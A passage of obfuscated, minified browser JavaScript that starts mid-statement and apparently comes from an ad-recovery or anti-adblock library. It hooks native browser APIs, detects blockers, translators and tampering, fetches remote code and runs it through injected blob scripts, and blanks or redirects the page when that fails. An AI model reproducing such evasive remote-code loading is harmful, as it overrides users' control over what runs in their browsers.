o=t;n[o(1049)]?we[o(822)]()[o(670)][o(533)](n[o(1290)],e,n[o(1049)]):we[o(822)]()[o(1101)][o(533)](n[o(1290)],e)}static async[t(908)](e,n){const o=t;if(we[o(822)]()[o(935)][o(533)](e,o(1168))&&!we[o(822)]()[o(935)][o(533)](e,o(695))){const t=$((t=>{const n=o;we[n(822)]()[n(605)][n(533)](e,n(789),(()=>{t()})),we[n(822)]()[n(605)][n(533)](e,n(1131),(()=>{t()}))}));return n[o(1266)][o(1274)](e,n),t}return n[o(1266)][o(1274)](e,n),$((e=>e()))}static async[t(770)](e,n){const o=t;if(we[o(822)]()[o(935)][o(533)](n,o(1168))&&!we[o(822)]()[o(935)][o(533)](n,o(695))){const t=$((e=>{const t=o;we[t(822)]()[t(605)][t(533)](n,t(789),(()=>{e()})),we[t(822)]()[t(605)][t(533)](n,t(1131),(()=>{e()}))}));return we[o(822)]()[o(1101)][o(533)](e,n),t}return we[o(822)]()[o(1101)][o(533)](e,n),$((e=>e()))}}c(ue,t(972),void 0);const me=t(797)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(1014)]||(fe[e(1014)]=xe(null)),fe[e(1014)];{n||(n=window);const t=ue[e(1205)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(1205)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(602),t(1301)),CSSStyleDeclaration_getPropertyValue:ge(e,t(602),t(481)),CSSStyleDeclaration_setProperty:ge(e,t(602),t(878)),CSSStyleSheet_insertRule:ge(e,t(1165),t(1096)),CSSStyleSheet_replaceSync:ge(e,t(1165),t(889)),DocumentFragment_getElementById:ge(e,t(983),t(912)),DocumentFragment_querySelector:ge(e,t(983),t(472)),DocumentFragment_querySelectorAll:ge(e,t(983),t(535)),Document_cookie:he(e,t(861),t(649)),Document_createElement:ge(e,t(861),t(642)),Document_getElementById:ge(e,t(861),t(912)),document_getElementById:ge(e,t(887),t(912)),Document_getElementsByTagName:ge(e,t(861),t(1046)),Document_querySelector:ge(e,t(861),t(472)),Document_querySelectorAll:ge(e,t(861),t(535)),Document_getElementsByClassName:ge(e,t(861),t(565)),Document_write:ge(e,t(861),t(1028)),Document_writeln:ge(e,t(861),t(689)),Document_referrer:he(e,t(861),t(691)),Document_URL:he(e,t(861),t(1093)),DOMParser_parseFromString:ge(e,t(829),t(977)),Element_ariaLabel:he(e,t(813),t(1193)),Element_attributes:he(e,t(813),t(1177)),Element_classList:he(e,t(813),t(1252)),Element_className:he(e,t(813),t(1080)),Element_closest:ge(e,t(813),t(590)),Element_getAttribute:ge(e,t(813),t(646)),Element_getBoundingClientRect:ge(e,t(813),t(1234)),Element_getElementsByClassName:ge(e,t(813),t(565)),Element_hasAttribute:ge(e,t(813),t(1278)),Element_id:he(e,t(813),"id"),Element_tagName:he(e,t(813),t(681)),Element_innerHTML:he(e,t(813),t(1178)),Element_outerHTML:he(e,t(813),t(1134)),Element_insertAdjacentElement:ge(e,t(813),t(854)),Element_insertAdjacentHTML:ge(e,t(813),t(679)),Element_querySelector:ge(e,t(813),t(472)),Element_querySelectorAll:ge(e,t(813),t(535)),Element_removeAttribute:ge(e,t(813),t(1220)),Element_setAttribute:ge(e,t(813),t(599)),Element_setAttributeNS:ge(e,t(813),t(961)),Element_setHTMLUnsafe:ge(e,t(813),t(1298)),Element_matches:ge(e,t(813),t(712)),Event_stopPropagation:ge(e,t(659),t(1021)),Event_stopImmediatePropagation:ge(e,t(659),t(821)),EventTarget_addEventListener:ge(e,t(587),t(965)),EventTarget_removeEventListener:ge(e,t(587),t(918)),Function_toString:ge(e,t(552),t(841)),History_replaceState:ge(e,t(1257),t(697)),HTMLAnchorElement_attributionSrc:he(e,t(636),t(1133)),HTMLAnchorElement_href:he(e,t(636),t(1179)),HTMLAnchorElement_protocol:he(e,t(636),t(1105)),HTMLAnchorElement_hostname:he(e,t(636),t(1175)),HTMLAnchorElement_port:he(e,t(636),t(858)),HTMLAnchorElement_pathname:he(e,t(636),t(1315)),HTMLAnchorElement_hash:he(e,t(636),t(529)),HTMLAnchorElement_host:he(e,t(636),t(747)),HTMLAnchorElement_origin:he(e,t(636),t(1081)),HTMLAnchorElement_ping:he(e,t(636),t(738)),HTMLAnchorElement_search:he(e,t(636),t(502)),HTMLAnchorElement_target:he(e,t(636),t(1232)),HTMLElement_dataset:he(e,t(1294),t(651)),HTMLElement_innerText:he(e,t(1294),t(499)),HTMLElement_title:he(e,t(1294),t(1048)),HTMLElement_style:he(e,t(1294),t(843)),HTMLFormElement_action:he(e,t(1018),t(1233)),HTMLFormElement_target:he(e,t(1018),t(1232)),HTMLIFrameElement_contentDocument:he(e,t(684),t(1103)),HTMLIFrameElement_contentWindow:he(e,t(684),t(830)),HTMLIFrameElement_name:he(e,t(684),t(880)),HTMLIFrameElement_src:he(e,t(684),t(1168)),HTMLIFrameElement_srcdoc:he(e,t(684),t(950)),HTMLImageElement_attributionSrc:he(e,t(1206),t(1133)),HTMLImageElement_src:he(e,t(1206),t(1168)),HTMLImageElement_srcset:he(e,t(1206),t(907)),HTMLLinkElement_as:he(e,t(1311),"as"),HTMLLinkElement_href:he(e,t(1311),t(1179)),HTMLLinkElement_rel:he(e,t(1311),t(871)),HTMLScriptElement_attributionSrc:he(e,t(707),t(1133)),HTMLScriptElement_src:he(e,t(707),t(1168)),HTMLSourceElement_src:he(e,t(1201),t(1168)),HTMLSourceElement_srcset:he(e,t(1201),t(907)),HTMLVideoElement_src:he(e,t(706),t(1168)),HTMLVideoElement_poster:he(e,t(706),t(955)),HTMLMediaElement_src:he(e,t(745),t(1168)),HTMLMetaElement_content:he(e,t(810),t(1174)),HTMLMetaElement_httpEquiv:he(e,t(810),t(1172)),HTMLStyleElement_insertBefore:ge(e,t(704),t(1317)),IntersectionObserverEntry_boundingClientRect:he(e,t(796),t(1104)),IntersectionObserverEntry_intersectionRatio:he(e,t(796),t(632)),IntersectionObserverEntry_intersectionRect:he(e,t(796),t(1190)),JSON_parse:ge(e,t(969),t(486)),JSON_stringify:ge(e,t(969),t(867)),MessageEvent_data:he(e,t(971),t(1037)),MessageEvent_origin:he(e,t(971),t(1081)),MessageEvent_source:he(e,t(971),t(884)),Navigator_sendBeacon:ge(e,t(626),t(896)),Node_appendChild:ge(e,t(792),t(1129)),Node_insertBefore:ge(e,t(792),t(1317)),Node_textContent:he(e,t(792),t(606)),Node_baseURI:he(e,t(792),t(818)),PerformanceEntry_name:he(e,t(1119),t(880)),PerformanceResourceTiming_transferSize:he(e,t(530),t(1291)),PerformanceResourceTiming_encodedBodySize:he(e,t(530),t(722)),Range_createContextualFragment:ge(e,t(582),t(958)),RegExp_test:ge(e,t(798),t(1029)),RegExp_exec:ge(e,t(798),t(1284)),Response_url:he(e,t(618),t(1022)),SharedStorageWorklet_addModule:ge(e,t(1024),t(1137)),String_matchAll:ge(e,t(1213),t(952)),String_replace:ge(e,t(1213),t(671)),Window_decodeURIComponent:ge(e,t(1142),t(1035)),Window_innerWidth:he(e,t(1142),t(493)),Window_fetch:ge(e,t(1142),t(920)),Window_fetchLater:ge(e,t(1142),t(779)),Window_frames:he(e,t(1142),t(1270)),Window_name:he(e,t(1142),t(880)),Window_open:ge(e,t(1142),t(574)),Window_postMessage:ge(e,t(1142),t(631)),Window_requestAnimationFrame:ge(e,t(1142),t(1047)),Window_requestIdleCallback:ge(e,t(1142),t(815)),Window_setImmediate:ge(e,t(1142),t(976)),Window_setInterval:ge(e,t(1142),t(838)),Window_setTimeout:ge(e,t(1142),t(1283)),Window_visualViewport:he(e,t(1142),t(928)),XMLHttpRequest_open:ge(e,t(699),t(574)),XMLHttpRequest_send:ge(e,t(699),t(1316)),XMLHttpRequest_responseURL:he(e,t(699),t(1055)),XMLHttpRequest_response:he(e,t(699),t(824)),XMLHttpRequest_responseText:he(e,t(699),t(984)),XMLHttpRequest_responseType:he(e,t(699),t(477)),XMLHttpRequest_responseXML:he(e,t(699),t(1004)),XMLHttpRequest_status:he(e,t(699),t(548)),XMLHttpRequest_statusText:he(e,t(699),t(1144)),FontFace:me?null:e[t(742)],FontFace_prototype:pe(e,t(742)),Worker:me?null:e[t(540)],Worker_prototype:pe(e,t(540))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(1114)]:null===(i=e[o])||void 0===i?void 0:i[r(1114)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(536)](n.g[o][i(1114)],r);{var c;const t=i(1325)===o[i(1236)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(1114)];return t?e[i(579)][i(536)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(1325)===o[i(1236)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(1114)][r]:i(1325)===o[i(1236)]()?e[r]:i(887)===o?null===(c=e[i(887)])||void 0===c?void 0:c[r]:i(969)===o?null===(a=e[i(969)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(1114)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(857),t(786),t(589),t(803),t(1171),t(981),t(563),t(591),t(929),t(1063),t(906),t(603),t(790),t(573),t(524),t(808),t(993),t(556),t(553),t(1209),t(572),t(1145),t(1086),t(806),t(834),t(1025),t(1043),t(644),t(1224),t(1060),t(1285),t(1305),t(791),t(1050),t(934),t(613),t(1166),t(788),t(739),t(1231),t(1110),t(1182),t(683),t(1192),t(832),t(491),t(944),t(1033),t(930),t(853),t(611),t(1106),t(1052),t(1167),t(902),t(658),t(992)],be=t(911),ye=t(708),Ee=t(597),Te=t(1187),Me=t(520),_e=t(1079),Ne=[be,ye,Ee,Te,Me,_e];o(W[t(885)]);let We=function(e){const n=t;return e[n(1013)]=n(888),e[n(532)]=n(480),e[n(627)]=n(1279),e[n(509)]=n(657),e[n(781)]="m",e[n(1246)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const Ie=t(784),Se=t(1262),He=t(799);function ke(e){const n=t;return We[n(1013)][n(1136)](e)?We[n(1013)]:We[n(532)][n(1136)](e)?We[n(532)]:We[n(627)][n(1136)](e)?We[n(627)]:We[n(509)][n(1136)](e)?We[n(509)]:We[n(781)][n(1136)](e)?We[n(781)]:We[n(1246)][n(1136)](e)?We[n(1246)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(1064));const o=(e=Ve(e))[n(1315)][n(1140)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(1207)]<7)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],s=t[n(895)],c={version:"v7",originalHostname:o[2],...t[n(820)]?{randomize:t[n(820)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1207)]-2])}else if(i===ye){if(o[n(1207)]<7)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],s=t[n(895)],c={version:"v8",originalHostname:o[2],...t[n(820)]?{randomize:t[n(820)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1207)]-2])}else if(i===Ee){if(o[n(1207)]<6)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],s=t[n(895)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(1207)]-2])}else if(i===Te){var l;if(o[n(1207)]<6)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],c={version:n(987),originalHostname:o[2],configIndex:0},null!==(l=t[n(895)])&&void 0!==l&&l[n(551)]&&(c[n(551)]=t[n(895)][n(551)],delete t[n(895)][n(551)]),s=t[n(895)],r=ke(o[o[n(1207)]-2])}else if(i===Me){var d;if(o[n(1207)]<6)throw new Error(n(868)[n(711)](e));const t=ze(o[o[n(1207)]-1]);a=t[n(528)],s=t[n(895)],c={version:n(698),originalHostname:o[2],configIndex:0},null!==(d=t[n(895)])&&void 0!==d&&d[n(551)]&&(c[n(551)]=t[n(895)][n(551)],delete t[n(895)][n(551)]),s=t[n(895)],r=ke(o[o[n(1207)]-2])}else{if(i!==_e)throw new Error(n(1210)[n(711)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(1315)][t(1140)]("/",5),r=new URL(atob(o));if(t(847)!==r[t(1105)])return;return r[t(529)]=e[t(529)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(875),originalHostname:t[n(1175)],isMainFrame:!0},originalUrl:t[n(528)][n(1179)],kind:We[n(532)]};if(o[n(1207)]<6)throw new Error(n(868)[n(711)](e));const i=ze(o[o[n(1207)]-1]);a=i[n(528)],s=i[n(895)],c={version:n(875),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(1207)]-2])}}if(!r)throw new Error(n(570)[n(711)](e));if(function(e){const t=n;return Array[t(1151)](e[t(610)][t(954)]())[t(1197)]((e=>t(621)!=e))[t(1207)]>0}(e)){e[n(610)][n(1116)](n(621));for(const[t,o]of Array[n(1151)](e[n(610)][n(1188)]()))a[n(610)][n(1186)](t,o)}const u=[];for(const[e,t]of a[n(610)][n(1188)]())t===Se?u[n(842)](e):u[n(842)](e+"="+t);return a[n(502)]=u[n(616)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(1179)]+e[n(529)],extra:s}}function Re(e){const n=t;var o;if(!e)return!1;const r=Ve(e);if(!Ne[n(753)]((e=>r[n(1315)][n(1089)]("/"[n(711)](e,"/")))))return!1;const i=r[n(1315)][n(1140)]("/"),c=i[1];if([be,ye][n(1136)](c)){if(i[n(1207)]<7)return!1}else if(c===Ee){if(i[n(1207)]<6)return!1}else if(c===Te){if(i[n(1207)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(1207)]<6)return!1}const a=null===(o=i[i[n(1207)]-1])||void 0===o?void 0:o[n(1323)](0,4);return!!a&&void 0!==I(a)}const Ze=t(797)==typeof window;function Ve(e,n){const o=t;return e instanceof URL?e:o(1118)==typeof e&&[o(1150),o(988),o(700),o(1289),o(1243),o(575),o(1095)][o(753)]((t=>e[o(1089)](t)))?new URL(e):o(1118)==typeof e&&Ze?new URL(e,n):o(1118)!=typeof e||Ze?Ve(e[o(841)]()):e[o(1089)](o(970))||e[o(1089)](o(1002))?new URL(e):(Re(n=n||we[o(822)](window)[o(1276)][o(822)][o(717)](window[o(887)]))&&(n=Ae(n)[o(528)]),new URL(e,n))}function ze(e){const n=t,o=new URL(R(e)),r=n(1227)===o[n(610)][n(822)](Ie);o[n(610)][n(1116)](Ie);const i=o[n(610)][n(822)](He);let c;if(i){try{c=JSON[n(486)](i)}catch(e){}o[n(610)][n(1116)](He)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const e=t;try{const t=performance[e(1239)](e(886));if(0===t[e(1207)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(714)]((t=>{const a=e;n++,o+=t[a(1308)],(0===c||c>t[a(1308)])&&(c=t[a(1308)]),s<t[a(1308)]&&(s=t[a(1308)]),t[a(880)][a(1089)](W[a(1208)])&&Re(t[a(880)])&&Ae(t[a(880)])[a(528)][a(1089)](W[a(1208)])&&(r++,i+=t[a(1308)],(0===l||l>t[a(1308)])&&(l=t[a(1308)]),u<t[a(1308)]&&(u=t[a(1308)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(1016)]();if(!window[e(815)])throw new Error(e(978));for(;o+n<Date[e(1016)]();)await $(((t,n)=>window[e(815)](t)))};function Ye(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ce())return;Ue();const e=Math[r(939)]()<W[r(1225)]?await o(t):"";document[r(716)][r(1178)]="",document[r(503)][r(1178)]="",console[r(1131)](r(1314)[r(711)](t)),document[r(503)][r(843)][r(851)]=r(594);let c=!1;window[r(965)](r(967),(e=>{const t=r;t(1108)===e[t(1037)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(1207)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(642)](t(1303)),i=W[t(1208)][t(1136)]("//")?W[t(1208)][t(1140)]("//")[1]:W[t(1208)];let c=t(1100);c+=t(583)+e,c+=t(741)+btoa(n),c+=t(1261)+i,c+=t(473)+btoa(location[t(1179)]),o[t(1168)]=c,o[t(599)](t(843),t(998)),document[t(503)][t(1129)](o);const a=e=>{const n=t;var r;n(825)===e[n(1037)]&&(null===(r=o[n(1290)])||void 0===r||r[n(1094)](o),document[n(503)][n(843)][n(1273)](n(851)),window[n(918)](n(967),a))};return addEventListener(t(967),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(1219)](a))return clearInterval(s);const o=a[e(1234)]();e(1260)!==getComputedStyle(a)[e(1077)]&&0!==o[e(569)]&&0!==o[e(1092)]||(clearInterval(s),De(t,n))}),1e3);if(d[r(1034)]()||d[r(1078)]()){var i;const e=Oe(),o=Math[r(848)](3e3,5*(null!==(i=null==e?void 0:e[r(1195)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1219)](a)&&!c&&(clearInterval(s),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ue();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(619)][t(1236)]();return n[t(1089)]("fr")?t(614):n[t(1089)]("ko")?t(662):t(897)})())));r(660)!=typeof confirm||!1!==confirm(t)?location[r(1179)]=r(1159)[r(711)](btoa(n),r(1261))[r(711)](o,r(473))[r(711)](btoa(location[r(1179)])):location[r(630)]()}catch(e){location[r(1179)]=r(760)[r(711)](o)}}function Ue(){const e=t;s[e(1186)](e(1076),String(Date[e(1016)]()))}let Fe=!1;window[t(965)](t(488),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(1016)]();let Ge=!1;const Ce=async()=>{const n=t;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const t=e;if(!navigator[t(1203)])return!0;try{await p[t(822)]()[t(483)][t(533)](window,location[t(1179)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Oe();if(e[n(522)]>1e3||e[n(1195)]>500)return!0;const t=null===(o=navigator[n(1138)])||void 0===o?void 0:o[n(1170)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1016)]()-Je>6e4)return!0;if(void 0===window[n(815)]?await Xe(100):await je(100),Fe)return!0;if(location[n(747)][n(1136)](n(893))&&navigator[n(1053)][n(1136)](n(812)))return!0;if(location[n(747)][n(1136)](n(1008))&&function(){const e=n;try{if(null!=window[e(1211)][e(1020)]&&e(1156)===window[e(1211)][e(1020)][e(1156)][e(880)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(1207)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1207)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(1207)];++t)try{return await e()}catch(e){if(t===r[n(1207)]){o=e;break}i&&i(t+1,e),void 0===window[n(815)]?await Xe(r[t]):await je(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(1125)]=W[n(885)],p[n(720)]();const c=function(){const e=n,t=s[e(822)](e(772));return t?e(1227)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(980)[e(711)](e(512),e(923)),o=document[e(642)](e(1217));o[e(499)]=t,document[e(716)][e(1129)](o)}()}catch(e){}r[n(489)](n(946));try{c&&(location[n(1175)][n(666)](n(1249))||location[n(1175)][n(666)](n(1242)))&&(window[n(1035)]=function(e){const t=n,o=p[t(822)]()[t(1215)](e);if(o[t(1136)](t(703))){const e=(new Error)[t(873)];if(!e)return o;if(e[t(1323)](e[t(595)]("\n"))[t(1136)](t(598)))throw new Error(t(1062))}return o})}catch{}if(window[n(965)](n(967),(e=>{const t=n;if(t(1118)!=typeof e[t(1037)]||!e[t(1037)][t(666)](t(655)))return;const o=e[t(1037)][t(671)](t(655),t(516));window[t(631)](o,"*")})),function(){const e=n;let t=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(687)===location[e(529)]&&(location[e(529)]="",s[e(1186)](e(879),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(872)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1207)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(1089)](r(881))?a:r(970)[r(711)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(646)](n(991))||t[n(646)](n(1168));if(null===o)throw new Error(n(1010));return o=o[n(1089)]("//")?e[n(1105)]+o:o,new URL(o,e[n(1179)])}(t,n);if(s[r(1175)]===c[r(1175)]&&s[r(858)]===c[r(858)])return null;s[r(747)]=c[r(747)],s[r(1105)]=/localhost|127.0.0.1/[r(1029)](c[r(747)])?r(664):r(847),c[r(858)]&&(s[r(858)]=c[r(858)]),Object[r(1188)](i)[r(714)]((e=>{const t=r;let[n,o]=e;s[t(610)][t(1186)](n,o)}));const l=y(n);return l[r(599)](r(1168),s[r(1179)]),l}(location,document[e(872)],s[e(822)](e(879),!1),t);return!!r&&(document[e(872)][e(1290)]?v(r,document[e(872)]):b(r),document[e(872)][e(737)](),console[e(837)](e(768)),!0)}())return;const a=new URL(W[n(1208)])[n(1175)],l=null===(i=document[n(872)])||void 0===i?void 0:i[n(646)](n(874));var m;if(l&&window[n(631)](l,"*"),T()&&(!r[n(489)](n(874))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(1053)];let o="";for(const e of[78,65,86,69,82])o+=String[t(620)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(620)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(620)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(660)==typeof window[i][t(856)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(620)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(620)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(1034)]()){const e=f(t(1275));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(620)](n);if(t&&((t,n)=>{const o=e;if(o(1118)!=typeof t||o(1118)!=typeof n)return!1;const r=t[o(1207)],i=n[o(1207)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1175)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(1090)];for(let o=0;o<t;o++){if(n[e(1125)])return!0;if(n===top)break;n=n[e(1090)]}}catch(e){}return!1}()))return G(),void(null===(m=document[n(872)])||void 0===m||m[n(737)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(980)[e(711)](e(804),e(923)),o=document[e(642)](e(1217));o[e(499)]=t;const r=EventTarget[e(1114)][e(965)];if(document[e(716)][e(1129)](o),r===EventTarget[e(1114)][e(965)])throw new Error(e(757))}(),ce();const e=n(1117)+location[n(1175)]+n(1212),t=o(W[n(885)])[n(841)](),r=new URL((w[n(1089)](n(1002))?w:null===(h=document[n(872)])||void 0===h?void 0:h[n(646)](n(1168)))||W[n(1208)],location[n(1179)]);r[n(1315)]=e,r[n(610)][n(1186)](n(529),t),x=r[n(1179)]}catch(e){return void Ye(e,a,oe)}try{var g;G(),null===(g=document[n(872)])||void 0===g||g[n(737)]()}catch(e){}try{const e=Math[n(939)](),t=n(498);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1162)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(1057)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(498),a)}catch(e){De(n(498),a)}(async()=>{const e=n;let t="",o=t=>e(521)[e(711)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(822)]()[n(483)][n(533)](window,t),r=await o[n(637)](),i=o[n(485)][n(822)](n(1011));if(o[n(548)]<200||o[n(548)]>=400)throw te(n(937)[n(711)](o[n(548)],n(705))[n(711)](t,n(525))[n(711)](i,n(1202))[n(711)](r)),new Error(n(612)[n(711)](o[n(548)]));const c=r[n(1207)],a=o[n(485)][n(822)](n(931)),s=o[n(485)][n(822)](n(925)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1207)];n++)o=o>>>8^re[255&(o^e[t(669)](n))];return~o>>>0}(r);if(!r||r[n(1207)]<100||null!==a&&c!==parseInt(a)){if(r[n(1323)](0,1e3)[n(1136)](n(507)))return r;throw te(n(1222)[n(711)](t,n(525))[n(711)](i,n(850))[n(711)](r[n(1207)],n(775))[n(711)](a,n(1158))[n(711)](o[n(548)],n(776))[n(711)](s,n(468))[n(711)](l)),new Error(n(802)[n(711)](r[n(1207)],n(775))[n(711)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ye(o(e),a,oe)}o=t=>e(1155)[e(711)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(1229)}),s=URL[o(1324)](a),l=L[o(1080)](),d=new Map([[o(1168),s],[o(721),l],[o(685),o(584)],[o(991),r],[o(466),W[o(750)]],[o(695),o(1227)]]),u=null===(c=document[o(872)])||void 0===c?void 0:c[o(646)](o(951));u&&d[o(1186)](o(951),u);const m=document[o(642)](o(1217));d[o(714)](((e,t)=>m[o(599)](t,e)));const f=window[o(1283)]((()=>{const e=o;URL[e(780)](s),n(new Error(e(710)))}),L[o(577)](4900,5100));window[o(965)](o(967),(e=>{const n=o;e[n(1037)]==="r_"+l&&(URL[n(780)](s),window[n(1071)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=L[i(1080)](),s=new Map([[i(721),a],[i(685),i(584)],[i(991),t],[i(466),W[i(750)]]]),l=null===(c=document[i(872)])||void 0===c?void 0:c[i(646)](i(951));l&&s[i(1186)](i(951),l);const d=document[i(642)](i(1217));s[i(714)](((e,t)=>d[i(599)](t,e))),d[i(606)]=n;const u=window[i(1283)]((()=>r(new Error(i(953)))),L[i(577)](4900,5100));window[i(965)](i(967),(e=>{const t=i;e[t(1037)]==="r_"+a&&(window[t(1071)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ye(o(i),a,oe)}}var r,i})()})()}catch(e){Ye(t(903)+e[t(967)],W[t(1208)],oe)}})();
})();